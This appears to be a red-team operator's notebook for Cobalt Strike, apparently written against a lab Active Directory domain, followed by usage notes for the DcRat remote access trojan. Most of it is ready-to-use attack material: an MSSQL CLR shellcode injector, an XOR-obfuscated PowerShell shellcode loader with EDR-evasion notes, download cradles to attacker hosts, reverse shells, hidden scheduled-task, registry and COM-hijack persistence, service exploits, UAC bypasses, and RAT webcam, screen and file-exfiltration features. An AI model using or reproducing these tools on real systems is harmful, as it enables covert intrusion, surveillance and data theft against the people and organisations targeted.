link ilf-ws-1 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
```

***

## MavInject (OPSEC Warning)

> ⚠️ **BAD OPSEC** - Avoid if possible.

Injects DLL into remote process using signed Microsoft executable.

```
# List remote processes
remote-exec winrm ilf-ws-1 Get-Process -IncludeUserName | select Id, ProcessName, UserName | sort -Property Id

# Upload DLL to target
cd \\ilf-ws-1\ADMIN$\System32
upload C:\Payloads\smb_x64.dll

# Inject into target process
remote-exec wmi ilf-ws-1 mavinject.exe 1992 /INJECTRUNNING C:\Windows\System32\smb_x64.dll

# Link to new Beacon
link ilf-ws-1 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
```

***

## SOCKS Proxy

### Start SOCKS Proxy

```
socks 1080
```

### Add Targets to Hosts File

Required for Kerberos (needs hostnames):

```powershell
# Local ops station
Add-Content -Path C:\Windows\System32\drivers\etc\hosts -Value '10.10.120.1 ilf-dc-1'
```

### Proxifier (Windows)

1. **Profile > Proxy Servers** - Add team server IP and SOCKS port
2. **Profile > Proxification Rules** - Target internal IP range only
3. Run tools through proxy (e.g., AD Explorer: `C:\Tools\SysinternalsSuite\ADExplorer64.exe`)

### AD Enumeration via SOCKS

```powershell
# Local ops station
$Cred = Get-Credential INLANEFREIGHT.LOCAL\tmorgan
Get-ADUser -Filter 'ServicePrincipalName -like "*"' -Credential $Cred -Server ilf-dc-1
```

### Kerberos Authentication via SOCKS

Create process with injected ticket:

```
# Local ops station
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /domain:INLANEFREIGHT.LOCAL /username:tmorgan /password:FakePass /program:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /ticket:C:\Users\Attacker\Desktop\tmorgan.kirbi /show
```

Request service tickets manually:

```
# Local ops station
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgs /service:ldap/ilf-dc-1 /ticket:C:\Users\Attacker\Desktop\tmorgan.kirbi /dc:ilf-dc-1 /ptt

Import-Module ActiveDirectory
Get-ADUser -Filter 'ServicePrincipalName -like "*"' -Server ilf-dc-1 | select DistinguishedName
```

***

## Reverse Port Forwards

Forward traffic from compromised host back to team server.

```
rportfwd [bind port] [forward host] [forward port]
```

### Example: Forward HTTP to Team Server

```
# Add firewall rule
make_token INLANEFREIGHT\tmorgan Passw0rd!
run netsh advfirewall firewall add rule name="Debug" dir=in action=allow protocol=TCP localport=28190

# Start reverse port forward
rportfwd 28190 localhost 80

# Test from another host
remote-exec winrm ilf-ws-1 iwr http://ilf-wkstn-1:28190/test
```

Check **View > Web Log** for incoming requests.

### Cleanup

```
rportfwd stop 28190
run netsh advfirewall firewall delete rule name="Debug"
```

***

## Quick Reference

| Technique         | Runs As        | OPSEC   | Use Case                  |
| ----------------- | -------------- | ------- | ------------------------- |
| `jump winrm64`    | Current user   | Medium  | General lateral movement  |
| `jump psexec64`   | SYSTEM         | Loud    | Need SYSTEM access        |
| `jump scshell64`  | SYSTEM         | Quieter | Avoid service creation    |
| `remote-exec wmi` | Current user   | Medium  | Custom payload execution  |
| MavInject         | Target process | Bad     | Last resort DLL injection |


# MSSQL Attacks

***

## Setup

Load the SQL-BOF Aggressor script:

1. Go to **Cobalt Strike > Script Manager**
2. Click **Load**
3. Select `C:\Tools\SQL-BOF\SQL\SQL.cna`

***

## Enumeration

### Find MSSQL Servers via LDAP

```
ldapsearch (&(samAccountType=805306368)(servicePrincipalName=MSSQLSvc*)) --attributes name,samAccountName,servicePrincipalName

# Example output:
name: MSSQL Service
sAMAccountName: mssql_svc
servicePrincipalName: MSSQLSvc/ilf-db-1.inlanefreight.local:1433, MSSQLSvc/ilf-db-1.inlanefreight.local
retrieved 1 results total
```

### Server Information

```
sql-info ilf-db-1
sql-whoami ilf-db-1
```

### Impersonate User with Access

```
make_token INLANEFREIGHT\tmorgan Passw0rd!
```

***

## xp\_cmdshell

Direct command execution with output.

### Check if Enabled

```
sql-query ilf-db-1 "SELECT name,value FROM sys.configurations WHERE name = 'xp_cmdshell'"
```

### Enable

```
sql-enablexp ilf-db-1
```

### Execute Commands

```
sql-xpcmd ilf-db-1 "hostname && whoami"
```

### Disable (Cleanup)

```
sql-disablexp ilf-db-1
```

***

## OLE Automation Procedures

Command execution **without output** - use for reverse shells.

### Check if Enabled

```
sql-query ilf-db-1 "SELECT name,value FROM sys.configurations WHERE name = 'Ole Automation Procedures'"
```

### Enable

```
sql-enableole ilf-db-1
```

### Execute Reverse Shell

Generate encoded PowerShell command:

```powershell
$cmd = 'iex (new-object net.webclient).downloadstring("http://ilf-wkstn-1:8080/b")'
[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($cmd))
```

Execute:

```
sql-olecmd ilf-db-1 "cmd /c powershell -w hidden -nop -enc [ENCODED-COMMAND]"
link ilf-db-1 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
```

### Disable (Cleanup)

```
sql-disableole ilf-db-1
```

***

## SQL CLR (Common Language Runtime)

Execute .NET assemblies within SQL Server.

### Check if Enabled

```
sql-query ilf-db-1 "SELECT value FROM sys.configurations WHERE name = 'clr enabled'"
```

### Create CLR Assembly

1. Create new **Class Library (.NET Framework)** in Visual Studio
   * Project name: `MyProcedure`
2. Add `smb_x64.xthread.bin` as embedded resource
3. Use the following code:

```csharp
using System;
using System.IO;
using System.Reflection;
using System.Runtime.InteropServices;
using Microsoft.SqlServer.Server;

public partial class StoredProcedures
{
    [SqlProcedure]
    public static void MyProcedure()
    {
        var assembly = Assembly.GetExecutingAssembly();
        byte[] shellcode;

        // Read embedded payload
        using (var rs = assembly.GetManifestResourceStream("MyProcedure.smb_x64.xthread.bin"))
        {
            using (var ms = new MemoryStream())
            {
                rs.CopyTo(ms);
                shellcode = ms.ToArray();
            }
        }

        // Allocate memory
        var hMemory = VirtualAlloc(
            IntPtr.Zero,
            (uint)shellcode.Length,
            VIRTUAL_ALLOCATION_TYPE.MEM_COMMIT | VIRTUAL_ALLOCATION_TYPE.MEM_RESERVE,
            PAGE_PROTECTION_FLAGS.PAGE_EXECUTE_READWRITE);

        // Copy shellcode
        WriteProcessMemory(
            new IntPtr(-1),
            hMemory,
            shellcode,
            (uint)shellcode.Length,
            out _);

        // Create thread
        var hThread = CreateThread(
            IntPtr.Zero,
            0,
            hMemory,
            IntPtr.Zero,
            THREAD_CREATION_FLAGS.THREAD_CREATE_RUN_IMMEDIATELY,
            out _);

        CloseHandle(hThread);
    }

    [DllImport("KERNEL32.dll", ExactSpelling = true, SetLastError = true)]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
        VIRTUAL_ALLOCATION_TYPE flAllocationType, PAGE_PROTECTION_FLAGS flProtect);

    [DllImport("KERNEL32.dll", ExactSpelling = true, SetLastError = true)]
    public static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress,
        byte[] lpBuffer, uint nSize, out uint lpNumberOfBytesWritten);

    [DllImport("KERNEL32.dll", ExactSpelling = true, SetLastError = true)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
        IntPtr lpStartAddress, IntPtr lpParameter, THREAD_CREATION_FLAGS dwCreationFlags,
        out uint lpThreadId);

    [DllImport("KERNEL32.dll", ExactSpelling = true, SetLastError = true)]
    public static extern bool CloseHandle(IntPtr hObject);

    [Flags]
    public enum VIRTUAL_ALLOCATION_TYPE : uint
    {
        MEM_COMMIT = 0x00001000,
        MEM_RESERVE = 0x00002000,
    }

    [Flags]
    public enum PAGE_PROTECTION_FLAGS : uint
    {
        PAGE_EXECUTE_READWRITE = 0x00000040,
    }

    [Flags]
    public enum THREAD_CREATION_FLAGS : uint
    {
        THREAD_CREATE_RUN_IMMEDIATELY = 0x00000000,
    }
}
```

### Execute CLR DLL

```
sql-clr ilf-db-1 C:\Users\Attacker\source\repos\MyProcedure\bin\Release\MyProcedure.dll MyProcedure
link ilf-db-1 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
```

### Disable (Cleanup)

```
sql-disableclr ilf-db-1
```

***

## Linked Servers

Pivot through SQL Server links.

### Enumerate Links

```
sql-links ilf-db-1
```

### Check Identity on Linked Server

```
sql-whoami ilf-db-1 "" ilf-db-2
```

### Enable RPC for Linked Server

```
sql-checkrpc ilf-db-1
sql-enablerpc ilf-db-1 ilf-db-2
```

### Execute CLR via Linked Server

```
sql-clr ilf-db-1 C:\Users\Attacker\source\repos\MyProcedure\bin\Release\MyProcedure.dll MyProcedure "" ilf-db-2
link ilf-db-2 TSVCPIPE-4b2f70b3-ceba-42a5-a4b5-704e1c41337
```

***

## SQL Server Privilege Escalation

Escalate from SQL service account to SYSTEM using potato attacks.

### Check Token Privileges

```
execute-assembly C:\Tools\Seatbelt\Seatbelt\bin\Release\Seatbelt.exe TokenPrivileges
```

### Find Writable Directory

```
cd C:\Windows\ServiceProfiles\MSSQLSERVER\AppData\Local\Microsoft\WindowsApps
```

### Upload Payload

```
upload C:\Payloads\tcp-local_x64.exe
```

### Execute SweetPotato

```
execute-assembly C:\Tools\SweetPotato\bin\Release\SweetPotato.exe -p "C:\Windows\ServiceProfiles\MSSQLSERVER\AppData\Local\Microsoft\WindowsApps\tcp-local_x64.exe"
connect localhost 1337
```

***

## Quick Reference

| Method         | Output | Use Case                   |
| -------------- | ------ | -------------------------- |
| xp\_cmdshell   | ✅ Yes  | Quick command execution    |
| OLE Automation | ❌ No   | Reverse shell payload      |
| CLR            | ❌ No   | Beacon injection           |
| Linked Servers | Varies | Pivot to other SQL servers |

| SQL-BOF Command                    | Description              |
| ---------------------------------- | ------------------------ |
| `sql-info`                         | Server information       |
| `sql-whoami`                       | Current user context     |
| `sql-query`                        | Execute raw SQL          |
| `sql-enablexp` / `sql-disablexp`   | Toggle xp\_cmdshell      |
| `sql-xpcmd`                        | Execute via xp\_cmdshell |
| `sql-enableole` / `sql-disableole` | Toggle OLE Automation    |
| `sql-olecmd`                       | Execute via OLE          |
| `sql-clr`                          | Execute CLR assembly     |
| `sql-disableclr`                   | Disable CLR              |
| `sql-links`                        | Enumerate linked servers |
| `sql-checkrpc` / `sql-enablerpc`   | Toggle RPC               |


# Persistence with CS

#### RUN Key

```
cd C:\Users\pchilds\AppData\Local\Microsoft\WindowsApps
cp C:\Payloads\http_x64.exe C:\Scratch\<BLENDY NAME>
upload C:\Payloads\<BLENDY NAME>

reg_set HKCU Software\Microsoft\Windows\CurrentVersion\Run <KEY NAME> REG_EXPAND_SZ %LOCALAPPDATA%\Microsoft\WindowsApps\<BLENDY NAME>

reg_query HKCU Software\Microsoft\Windows\CurrentVersion\Run <KEY NAME>
```

#### Logon Script

ONLY WHEN USER LOGS IN

The `HKCU\Environment` registry key contains the user's environment variables, such as `%Path%` and `%TEMP%`.

An adversary can add another value to this key called `UserInitMprLogonScript` \[[T1037.001](https://attack.mitre.org/techniques/T1037/001/)].

```
reg_set HKCU Environment UserInitMprLogonScript REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\WindowsApps\<BLENDY NAME>

reg_query HKCU Environment UserInitMprLogonScript
```

#### PowerShell Profile

ONLY WHEN USER OPENS POWERSHELL The PowerShell console supports the following basic profile files. These file paths are the default locations.

* All Users, All Hosts - `$PSHOME\Profile.ps1`
* All Users, Current Host - `$PSHOME\Microsoft.PowerShell_profile.ps1`
* Current User, All Hosts - `$HOME\Documents\WindowsPowerShell\Profile.ps1`
* Current user, Current Host - `$HOME\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1` If the profile and/or directory doesn't exist, just create it.

```
ls C:\Users\pchilds\Documents​
mkdir C:\Users\<USERNAME>\Documents\WindowsPowerShell

cd C:\Users\<USERNAME>\Documents\WindowsPowerShell
```

LOCAL It's important not to put any code into the profile that will block because the user will not be presented with an input prompt until the profile script has finished executing. Some workarounds include executing the payload via the [Start-Job](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/start-job?view=powershell-5.1) cmdlet.

```
New-Item -Type File -Name Profile.ps1

$_ = Start-Job -ScriptBlock { iex (new-object net.webclient).downloadstring("http://<HOST>/<FILE>") }
```

Then upload the profile to the user's WindowsPowerShell directory.

```
beacon> upload C:\Scratch\Profile.ps1
ls
```

#### Scheduled Tasks

AT BOOT RUN BINARY SYSTEM

```
<?xml version="1.0" encoding="UTF-16"?>
<Task xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task" version="1.4">
  <Triggers>
    <BootTrigger>
      <StartBoundary>2015-01-01T00:00:00</StartBoundary>
      <Enabled>true</Enabled>
    </BootTrigger>
  </Triggers>
  <Principals>
    <Principal id="LocalSystem">
      <UserId>SYSTEM</UserId>
      <LogonType>ServiceAccount</LogonType>
      <RunLevel>HighestAvailable</RunLevel>
    </Principal>
  </Principals>
  <Settings>
    <Enabled>true</Enabled>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Hidden>true</Hidden>
  </Settings>
  <Actions Context="LocalSystem">
    <Exec>
      <Command>C:\Path\To\YourBinary.exe</Command>
      <Arguments/>
      <WorkingDirectory/>
    </Exec>
  </Actions>
</Task>

```

AT BOOT RUN BINARY USER BACKGROUNDED NO UI

```
<?xml version="1.0" encoding="UTF-16"?>
<Task xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task" version="1.4">
  <Triggers>
    <LogonTrigger>
      <Enabled>true</Enabled>
      <UserId><DOMAIN>\<USERNAME></UserId>
    </LogonTrigger>
  </Triggers>
  <Principals>
    <Principal id="UserPrincipal">
      <UserId><DOMAIN>\<USERNAME></UserId>
      <LogonType>S4U</LogonType>
      <RunLevel>HighestAvailable</RunLevel>
    </Principal>
  </Principals>
  <Settings>
    <Enabled>true</Enabled>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Hidden>true</Hidden>
  </Settings>
  <Actions Context="UserPrincipal">
    <Exec>
      <Command>C:\Path\To\YourBinary.exe</Command>
      <Arguments/>
      <WorkingDirectory/>
    </Exec>
  </Actions>
</Task>
```

AT USER LOGON RUN BINARY

```
<Task xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <Triggers>
    <LogonTrigger>
      <Enabled>true</Enabled>
      <UserId><DOMAIN>\<USERNAME></UserId>
    </LogonTrigger>
  </Triggers>
  <Principals>
    <Principal>
      <UserId><DOMAIN>\<USERNAME></UserId>
    </Principal>
  </Principals>
  <Settings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
  </Settings>
  <Actions>
    <Exec>
      <Command><PATH TO YOUR BINARY</Command>
    </Exec>
  </Actions>
</Task>
```

Create the task, UI will open, select your XML task definition

```
schtaskscreate \<SCHTASK NAME HERE> XML CREATE
```

#### Service Persistence

```
cd C:\Windows\System32\
upload C:\Payloads\beacon_x64.svc.exe
mv beacon_x64.svc.exe debug_svc.exe

sc_create dbgsvc "Debug Service" C:\Windows\System32\debug_svc.exe "Windows Debug Service" 0 2 3

 create_service:
  hostname:     
  servicename:  dbgsvc
  displayname:  Debug Service
  binpath:      C:\Windows\System32\debug_svc.exe
  newdesc:      The Windows Debug Service
  desclen:      26
  ignoremode:   0
  startmode:    2
  service_type: 10
SUCCESS.

# VERIFY
sc_qc dbgsvc
```

### Startup Folder <a href="#el_1736252120729_636" id="el_1736252120729_636"></a>

Programs in the user's startup folder will also run automatically on login. Look in `%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup`.

```
cd C:\Users\pchilds\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
upload C:\Payloads\http_x64.exe
```

### COM Hijacking <a href="#el_1736269518614_342" id="el_1736269518614_342"></a>

COM provides an interoperability standard so that applications written in different languages can reuse the same software libraries.

Every COM object is tracked in the registry by a unique identifier called a CLSID (which are just GUIDs), and can be found in `HKEY_CLASSES_ROOT\CLSID`.

Under each entry, you will find another key called **InProcServer32** or **LocalServer32**, and within those keys will be a path on disk to the DLL or EXE (respectively) that provides the COM functionality.

COM hijacking is a technique \[[T1546.015](https://attack.mitre.org/techniques/T1546/015/)] where an adversary can change or leverage a COM entry to trick an application into loading/executing their malicious code, instead of the intended COM object.

#### Finding COM Hijacks

Set the below filters in procmon

* The *Operation* is **RegOpenKey**.
* The *Path* contains **InprocServer32** or **LocalServer32**.
* The *Result* is **NAME NOT FOUND**.

Example known good COM Hijack: DllHost.exe: `HKCU\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}\InprocServer32`.

This key exists in HKLM but not HKCU:

```
Get-Item -Path "HKLM:\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}\InprocServer32"
Hive: HKEY_LOCAL_MACHINE\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}

Name                           Property
----                           --------
InprocServer32                 (default)      : C:\Windows\System32\thumbcache.dll
                               ThreadingModel : Apartment

Get-Item -Path "HKCU:\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}\InprocServer32"
Get-Item : Cannot find path 'HKCU:\Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}\InprocServer32' because it does not exist.
```

Add the below registry values to perform the hijack

```
New-Item -Path "HKCU:Software\Classes\CLSID" -Name "{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}"
New-Item -Path "HKCU:Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}" -Name "InprocServer32" -Value "C:\Users\ice-wzl\http_x64.dll"
New-ItemProperty -Path "HKCU:Software\Classes\CLSID\{AB8902B4-09CA-4bb6-B78D-A8F59079A8D5}\InprocServer32" -Name "ThreadingModel" -Value "Both"

```

After logging out and back in this will trigger the hijack and give you a beacon!


# Privilege Escalation

***

## Check Permissions

```
cacls C:\Path\To\Check\
```

| Permission | Meaning                        |
| ---------- | ------------------------------ |
| F          | Full control                   |
| R          | Read & execute                 |
| C          | Read, write, execute, & delete |
| W          | Write                          |

***

## PATH Variable Hijacking

The `%PATH%` variable is constructed from two locations:

* **User** - `HKEY_CURRENT_USER\Environment` (user can modify)
* **Machine** - `HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\Environment` (admin only)

User processes use Machine + User paths. System processes use only Machine paths.

```
env
cacls C:\Python313\Scripts\
```

If a directory in PATH is writable by standard users, you can place a malicious executable there.

***

## Service Exploits

### Search Order Hijacking

Place malicious executable where service will find it first.

```
# Check permissions
cacls "C:\Program Files\Bad Windows Service\Service Executable"
# Output: NT AUTHORITY\Authenticated Users:(CI)(OI)F

# Upload payload
cd "C:\Program Files\Bad Windows Service\Service Executable"
upload C:\Payloads\dns_x64.exe
mv dns_x64.exe cmd.exe
```

### Unquoted Service Paths

Exploit unquoted paths with spaces.

```
# Enumerate services
sc_enum

# Check permissions on parent directory
cacls "C:\Program Files\Bad Windows Service"
# Output: NT AUTHORITY\Authenticated Users:(CI)(OI)F

# Upload payload with name that matches path parsing
cd "C:\Program Files\Bad Windows Service"
upload C:\Payloads\dns_x64.svc.exe
mv dns_x64.svc.exe Service.exe
sc_stop BadWindowsService
sc_start BadWindowsService
```

> If you cannot start/stop the service, wait for reboot or trigger one.

### Weak Service Binary Permissions

Replace the actual service executable.

```
# Check executable permissions
cacls "C:\Program Files\Bad Windows Service\Service Executable\BadWindowsService.exe"
# Output: NT AUTHORITY\Authenticated Users:F

# Replace executable
cd "C:\Program Files\Bad Windows Service\Service Executable\"
sc_stop BadWindowsService
upload C:\Payloads\BadWindowsService.exe
sc_start BadWindowsService
```

### Weak Service Registry Permissions

Modify service configuration via registry.

```
# Check registry permissions
powerpick Get-Acl -Path HKLM:\SYSTEM\CurrentControlSet\Services\BadWindowsService | fl

# Stop service and note current binpath
sc_stop BadWindowsService
sc_qc BadWindowsService

# Upload payload
cd C:\Temp
upload C:\Payloads\dns_x64.svc.exe

# Modify service config (binpath, type=0, start=2)
sc_config BadWindowsService C:\Temp\dns_x64.svc.exe 0 2
sc_start BadWindowsService

# Restore original binpath after exploitation
sc_config BadWindowsService "C:\Program Files\Bad Windows Service\Service Executable\BadWindowsService.exe" 0 2
```

***

## DLL Search Order Hijacking

Typical DLL search order:

1. The executing directory
2. The System32 directory
3. The 16-bit System directory
4. The Windows directory
5. The current working directory
6. Directories in PATH

```
# Check if service directory is writable
cacls "C:\Program Files\Bad Windows Service\Service Executable"
# Output: NT AUTHORITY\Authenticated Users:(CI)(OI)F

cd "C:\Program Files\Bad Windows Service\Service Executable"
upload C:\Payloads\dns_x64.dll
mv dns_x64.dll BadDll.dll
```

***

## UAC Bypass (Medium → High Integrity)

> **Prerequisite:** Must be member of local Administrators group

Check current integrity:

```
whoami
# Look at bottom of output for integrity level
```

### elevate Command

```
elevate [exploit] [listener]
```

| Exploit               | Description              |
| --------------------- | ------------------------ |
| svc-exe               | Get SYSTEM via service   |
| uac-schtasks          | Bypass via SilentCleanup |
| uac-token-duplication | Token duplication bypass |

### runasadmin Command

Execute arbitrary commands with elevation.

```
runasadmin [exploit] [command] [args]
```

| Exploit               | Description            |
| --------------------- | ---------------------- |
| uac-cmstplua          | CMSTPLUA COM interface |
| uac-eventvwr          | eventvwr.exe bypass    |
| uac-schtasks          | SilentCleanup bypass   |
| uac-token-duplication | Token duplication      |
| uac-wscript           | wscript.exe bypass     |

### CMSTPLUA UAC Bypass

> **Requirement:** Beacon process must be in `C:\Windows\*`

1. Spawn a new Beacon:

   ```
   spawn x64 http
   ```
2. Generate PowerShell one-liner:
   * Right-click Beacon → **Access > One-liner**
   * Select tcp-local listener
3. Execute bypass:

   ```
   runasadmin uac-cmstplua [ONE-LINER]
   connect localhost 1337
   ```

***

## Quick Reference

| Vulnerability       | Detection                        | Exploitation            |
| ------------------- | -------------------------------- | ----------------------- |
| PATH Hijack         | Writable dir in PATH             | Place malicious EXE     |
| Search Order Hijack | Writable service directory       | Place malicious DLL/EXE |
| Unquoted Path       | Space in unquoted service path   | Place EXE at path break |
| Weak Binary         | Writable service executable      | Replace EXE             |
| Weak Registry       | Writable service registry key    | Modify ImagePath        |
| DLL Hijack          | Writable dir in DLL search order | Place malicious DLL     |
| UAC Bypass          | Medium integrity + local admin   | elevate/runasadmin      |


# PowerShell Shellcode Loader

Reflective PowerShell loader for Cobalt Strike shellcode. Uses dynamic delegate creation to avoid static imports.

***

## Usage

1. Generate shellcode in Cobalt Strike: **Attacks > Packages > Payload Generator**
2. Select listener and output format (Raw or Base64)
3. XOR encode the shellcode (key: 35 in this example)
4. Replace the base64 string in `$v` variable

***

## Loader (x64)

```powershell
Set-StrictMode -Version 2

function func_get_proc_address {
    param(
        [string]$var_module,
        [string]$var_procedure
    )
  
    Add-Type @"
using System;
using System.Runtime.InteropServices;
  
public static class NativeMethods {
    [DllImport("kernel32", SetLastError=true)]
    public static extern IntPtr GetModuleHandle(string moduleName);
  
    [DllImport("kernel32", SetLastError=true)]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procedureName);
}
"@
    $hModule = [NativeMethods]::GetModuleHandle($var_module)
    if ($hModule -eq [IntPtr]::Zero) { return $null }
    $ptr = [NativeMethods]::GetProcAddress($hModule, $var_procedure)
    return $ptr
}

function func_get_delegate_type {
    param(
        [Parameter(Mandatory=$true)]
        [Type[]] $var_parameters,
        [Type] $var_return_type = [Void]
    )

    $assemblyName = New-Object System.Reflection.AssemblyName('ReflectedDelegate')
    $assemblyBuilder = [AppDomain]::CurrentDomain.DefineDynamicAssembly(
        $assemblyName,
        [System.Reflection.Emit.AssemblyBuilderAccess]::Run
    )

    $moduleBuilder = $assemblyBuilder.DefineDynamicModule('InMemoryModule', $false)

    $typeBuilder = $moduleBuilder.DefineType(
        'MyDelegateType',
        'Class, Public, Sealed, AnsiClass, AutoClass',
        [System.MulticastDelegate]
    )

    $ctor = $typeBuilder.DefineConstructor(
        'RTSpecialName, HideBySig, Public',
        [System.Reflection.CallingConventions]::Standard,
        $var_parameters
    )
    
    $ctor.SetImplementationFlags('Runtime, Managed')

    $invokeMethod = $typeBuilder.DefineMethod(
        'Invoke',
        'Public, HideBySig, NewSlot, Virtual',
        $var_return_type,
        $var_parameters
    )

    $invokeMethod.SetImplementationFlags('Runtime, Managed')

    return $typeBuilder.CreateType()
}

If ([IntPtr]::size -eq 8) {
    # Replace with your XOR-encoded (key=35) base64 shellcode
    [Byte[]]$v = [System.Convert]::FromBase64String('YOUR_BASE64_SHELLCODE_HERE')

    # XOR decode
    $i = 0
    while (-not ($i -ge $v.Count)) {
        $v[$i] = $v[$i] -bxor 35
        $i += 1
    }

    # Get pointer to VirtualAlloc
    $va_ptr = func_get_proc_address "kernel32.dll" "VirtualAlloc"
    if ($va_ptr -eq [IntPtr]::Zero) {
        throw "GetProcAddress failed for VirtualAlloc"
    }

    # Build delegate type: (IntPtr, UInt32, UInt32, UInt32) -> IntPtr
    $va_delegate_type = func_get_delegate_type `
        @([IntPtr], [UInt32], [UInt32], [UInt32]) `
        ([IntPtr])

    # Convert pointer to delegate
    $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(
        $va_ptr,
        $va_delegate_type
    )

    # Allocate RWX memory
    $var_buffer = $var_va.Invoke(
        [IntPtr]::Zero,
        $v.Length,
        0x3000,   # MEM_COMMIT | MEM_RESERVE
        0x40      # PAGE_EXECUTE_READWRITE
    )

    if ($var_buffer -eq [IntPtr]::Zero) {
        throw "VirtualAlloc returned NULL"
    }

    # Copy shellcode to allocated memory
    [System.Runtime.InteropServices.Marshal]::Copy($v, 0, $var_buffer, $v.Length)

    # Create delegate for shellcode entry point
    $runme_delegate_type = func_get_delegate_type @([IntPtr]) ([Void])
    $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(
        $var_buffer,
        $runme_delegate_type
    )

    # Execute shellcode
    $var_runme.Invoke([IntPtr]::Zero)
}
```

***

## XOR Encoding Helper

Encode your raw shellcode before base64 encoding:

```powershell
# Read raw shellcode
$bytes = [System.IO.File]::ReadAllBytes("C:\Payloads\beacon.bin")

# XOR with key 35
for ($i = 0; $i -lt $bytes.Length; $i++) {
    $bytes[$i] = $bytes[$i] -bxor 35
}

# Convert to base64
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded | Out-File "C:\Payloads\beacon_encoded.txt"
```

***

## Execution Methods

### Direct Execution

```powershell
powershell -ep bypass -f loader.ps1
```

### Download Cradle

```powershell
powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://attacker/loader.ps1')"
```

### Encoded Command

```powershell
# Encode script
$script = Get-Content loader.ps1 -Raw
$bytes = [System.Text.Encoding]::Unicode.GetBytes($script)
$encoded = [System.Convert]::ToBase64String($bytes)

# Execute
powershell -ep bypass -enc $encoded
```

***

## Notes

* Only works on x64 systems (check `[IntPtr]::size -eq 8`)
* XOR key can be changed (update both encoder and decoder)
* Uses dynamic type creation to avoid static P/Invoke signatures
* VirtualAlloc allocates RWX memory (may trigger some EDR)


# Dcrat

* This page and subpages will be all the documentation for the `Dcrat`
* This is specifically for a privately held and developed version, but the vast majority of the documentation will be the same for the current Github Version found here:
* <https://github.com/qwqdanchun/DcRat>

## Install

### Release

* Download the release
* <https://github.com/qwqdanchun/DcRat/releases/>

### From Source

```
git clone https://github.com/qwqdanchun/DcRat.git
```


# Modules

* See below for each modules documentation
* To get to modules right click a call back and you will see the following options

| Surveillance                          |
| ------------------------------------- |
| Remote Shell                          |
| Remote Screen                         |
| Remote Camera                         |
| Remote Regedit                        |
| File Manager                          |
| Process Manager                       |
| Netstat                               |
| Record                                |
| Program Notifications (Start \| Stop) |

### Remote Shell

* Exactly what it sounds like
* Click on the module wait for below to appear

```
Microsoft Windows [Version 10.0.20348.1787]
(c) Microsoft Corporation. All rights reserved.
```

* This is a `cmd.exe` prompt not a powershell prompt!
* Use the white bar at the bottom to execute commands

<figure><img src="/files/cEHhMSbYVncRezvRB5h2" alt=""><figcaption></figcaption></figure>

### Remote Screen

* Also exactly what it sounds like
* View the remote screen of the remote system
* It can take a second to load, please be patient.
* Screen sharing can be controlled (off/on) with the `Start` button at the top left
* Option to `View only` or control the remote machine via your `mouse` and `keyboard`
* To turn either on press the respective button at the top
* Can also take auto screenshots with the `Camera` button also at the top

  * By default it will capture the screen every \~3 seconds
  * IMO that is far too fast, I am working on tuning it to roughly every 30 seconds to drop the amount of network traffic that is required with the screenshots.

  <figure><img src="/files/JVNqMW82gi939RpEEnhN" alt=""><figcaption></figcaption></figure>

### Remote Camera

* View the remote systems webcam
* Requires loading `RemoteCamera.dll` into memory which will happen automatically
* If no camera if found the pop up will exit automatically

### Remote Regedit

* Remotely view the registry in addition to creation of new keys or modification of existing keys

<figure><img src="/files/iDIwbhcclkYFoJMEdm2s" alt=""><figcaption></figcaption></figure>

* To create a new key click on `Edit` at the top and follow the prompts
* It is nearly identical to the normal `Regedit` program on Windows

### File Manager

* File manager for remote upload, download, compressing and general file manager options
* Just point and click
* To move up a directory after traversing down the file system ensure you `Right Click --> Back`
  * That took me longer to figure out than I care to admit pubically

<figure><img src="/files/smNVeET8cMFx5vmRiten" alt=""><figcaption></figcaption></figure>

* When you download a file a `ClientsFolder` will get created, you can find your exfil'ed file there

```
DcRat\Binaries\Debug\ClientsFolder\1427F5A9B444217138E1 #String is client id
```

### Process Manager

* Exactly like it sounds
* View running process
* Right Click to `Refresh` or `Kill` a specific process
* Refreshes pulls a up to date process list
* It is better opsec to not constantly upload as that can greatly increate the amount of network traffic

<figure><img src="/files/la2Yj4iIgVgByeIqmSh8" alt=""><figcaption></figcaption></figure>

### Netstat

* Exactly like it sounds
* View network connection on the remote host
* `Right Click` and select `Refresh` or `Kill`
* Selecting `Kill` attempts to kill the process creating that network connection

